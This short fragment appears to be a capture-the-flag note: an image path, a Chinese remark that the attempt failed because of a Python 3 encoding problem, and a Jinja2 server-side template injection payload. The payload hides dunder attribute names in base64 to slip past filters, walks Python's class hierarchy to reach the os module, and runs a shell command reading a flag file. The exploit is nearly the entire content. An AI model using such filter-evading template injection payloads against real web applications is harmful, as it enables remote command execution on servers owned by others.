 未能实现,python3下编码问题
{{()|attr('X19jbGFzc19f'.decode('base64'))|attr('X19iYXNlX18='.decode('base64'))|attr('X19zdWJjbG
Fzc2VzX18='.decode('base64'))()|attr('X19nZXRpdGVtX18='.decode('base64'))(258)|attr('X19pbml
0X18='.decode('base64'))|attr('X19nbG9iYWxzX18='.decode('base64'))|attr('X19nZXRpdGVtX18='.
decode('base64'))('os')|attr('popen')('cat flag')|attr('read')()}}